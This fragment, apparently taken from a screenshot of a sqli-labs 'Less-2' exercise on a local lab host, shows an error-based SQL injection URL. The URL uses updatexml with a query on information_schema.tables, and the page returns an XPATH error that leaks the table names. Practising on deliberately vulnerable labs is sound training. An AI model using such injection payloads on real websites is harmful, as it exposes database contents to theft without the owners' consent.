 Less-2 **Error Based- Intiger**
Less-2 **Error Based- Intiger**
192.168.133.130:86/Less-2/index.php?id=1 and updatexml(1,(select group_concat(table_name) from information_schema.tables
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: ',referers,uagents,users'
SQLI DUMB SERIES-2